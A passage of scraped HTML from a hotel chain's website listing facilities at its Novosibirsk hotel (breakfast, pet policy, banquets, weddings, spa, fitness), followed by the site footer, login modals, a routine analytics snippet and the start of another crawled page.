                               Современный отель в центре Новосибирска предлагает широкий спектр услуг для комфортного отдыха во время отпуска или командировки: размещение в уютных номерах, парковка, прачечная, бизнес-корнер.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/novosibirsk-breakfast" class="item_facilities item" title="Breakfast in our hotel is a real gastronomic pleasure." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/5b39acd21b9c266e2f8fdb43427420e8cef90e3e.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Buffet breakfast</div>
                                                    </div>
                                                    <div class="description">
                                                        Breakfast in our hotel is a real gastronomic pleasure.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pets_novosibirsk" class="item_facilities item" title="Take your pet with you!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/22088ad30603ff0a1e093a2a8c52792bd885d0ce.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Pet friendly</div>
                                                    </div>
                                                    <div class="description">
                                                        Take your pet with you!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Events  Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Отель Новосибирск 6 полностью оборудованных конференц-залов, которые идеально подойдут для проведения деловых и праздничных мероприятий: тренингов, конференций, банкетов, свадеб и т.д.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/novosibirsk-banquete" class="item_facilities item" title="In our banquet halls, you can hold a corporate party, celebrate a wedding, organize a presentation and other special events" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c31e468f4c5475b818b4c0322e7cc51d02d35d03.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Banquet organization</div>
                                                    </div>
                                                    <div class="description">
                                                        In our banquet halls, you can hold a corporate party, celebrate a wedding, organize a presentation and other special events
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/novosibirsk-wedding" class="item_facilities item" title="AZIMUT Hotel Novosibirsk in the very center of the city is a worthy choice for
a wedding celebration." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/af7a0c7420a043f59a3795bb1d01beda0e698a4e.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Wedding at AZIMUT Hotel Novosibirsk</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Hotel Novosibirsk in the very center of the city is a worthy choice for
a wedding celebration.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Spa Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               Во время визита в Новосибирск побалуйте себя изысканными процедурами в спа-комплексе СИБИРИКА. К вашим услугам: кедровая баня, различные виды массажа, ванны, обёртывания и многое другое.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/spa-sibirika" class="item_facilities item" title="A unique SPA with its own cedar bath" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c1d672c62b055a2515d29bacb638ce195c402cc2.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Sibirika SPA</div>
                                                    </div>
                                                    <div class="description">
                                                        A unique SPA with its own cedar bath
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="1"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Beauty and sport Novosibirsk
                            </div>
                            <div class="facilities__group-text">
                               The hotel in the center of Novosibirsk offers its guests a fitness room with modern exercise machines to keep fit while traveling and a beauty salon that will help you always look perfect.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/sport" class="item_facilities item" title="Fitness services for active travelers." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/ce472b6a343ca140fc09fbedda648678ce2ac3a2.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIMUT Sport</div>
                                                    </div>
                                                    <div class="description">
                                                        Fitness services for active travelers.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Company
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/about" class="menu-bottom__link" itemprop="url">
                        About
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/management" class="menu-bottom__link" itemprop="url">
                        Management &amp; Franchise
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/career" class="menu-bottom__link" itemprop="url">
                        Career
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/contacts" class="menu-bottom__link" itemprop="url">
                        Contacts
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                            <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/help" class="menu-bottom__link" itemprop="url">
                        Help
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Hotels and sanatoriums
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Russia
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/moscow" class="menu-bottom__link" itemprop="url">
                        Moscow
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        St. Petersburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/abakan" class="menu-bottom__link" itemprop="url">
                        Abakan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/anapa" class="menu-bottom__link" itemprop="url">
                        Anapa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/arkhyz" class="menu-bottom__link" itemprop="url">
                        Arkhyz
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/astrakhan" class="menu-bottom__link" itemprop="url">
                        Astrakhan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/belokurikha" class="menu-bottom__link" itemprop="url">
                        Belokurikha
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/vladivostok" class="menu-bottom__link" itemprop="url">
                        Vladivostok
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/voronezh" class="menu-bottom__link" itemprop="url">
                        Voronezh
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Gelendzhik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Ekaterinburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/essentuki" class="menu-bottom__link" itemprop="url">
                        Essentuki
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Zheleznovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/irkutsk" class="menu-bottom__link" itemprop="url">
                        Irkutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Yoshkar-Ola
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kazan" class="menu-bottom__link" itemprop="url">
                        Kazan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaluga" class="menu-bottom__link" itemprop="url">
                        Kaluga
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Kaspiysk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kemerovo" class="menu-bottom__link" itemprop="url">
                        Kemerovo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kirov" class="menu-bottom__link" itemprop="url">
                        Kirov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Kislovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/liski" class="menu-bottom__link" itemprop="url">
                        Liski
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/mirny" class="menu-bottom__link" itemprop="url">
                        Mirny
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/murmansk" class="menu-bottom__link" itemprop="url">
                        Murmansk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nalchik" class="menu-bottom__link" itemprop="url">
                        Nalchik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nebug" class="menu-bottom__link" itemprop="url">
                        Nebug
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Nizhny Novgorod
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Novosibirsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Orekhovo-Zuevo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/penza" class="menu-bottom__link" itemprop="url">
                        Penza
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/pereslavl" class="menu-bottom__link" itemprop="url">
                        Pereslavl
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saransk" class="menu-bottom__link" itemprop="url">
                        Saransk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saratov" class="menu-bottom__link" itemprop="url">
                        Saratov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Svetlogorsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Sergiev Posad
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Sol-Iletsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sochi" class="menu-bottom__link" itemprop="url">
                        Sochi
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/stavropol" class="menu-bottom__link" itemprop="url">
                        Stavropol
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tambov" class="menu-bottom__link" itemprop="url">
                        Tambov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tobolsk" class="menu-bottom__link" itemprop="url">
                        Tobolsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tuapse" class="menu-bottom__link" itemprop="url">
                        Tuapse
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tula" class="menu-bottom__link" itemprop="url">
                        Tula
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tyumen" class="menu-bottom__link" itemprop="url">
                        Tyumen
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ulyanovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ufa" class="menu-bottom__link" itemprop="url">
                        Ufa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Khabarovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Shadrinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Yuzhno-Sakhalinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yakutsk" class="menu-bottom__link" itemprop="url">
                        Yakutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Yaroslavl
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Uzbekistan
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tashkent" class="menu-bottom__link" itemprop="url">
                        Tashkent
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © «AZIMUT Hotels Company» LLC,
                                                    <a href="/en/info/policy" target="_blank">
                                Legal information
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">OK
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Welcome<br> to AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Now you can use the benefits of the loyalty program member
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Close
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/en/facilities/bakery-Sibir
body_size: 312093
content:
<!DOCTYPE html>
    <html lang="en" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
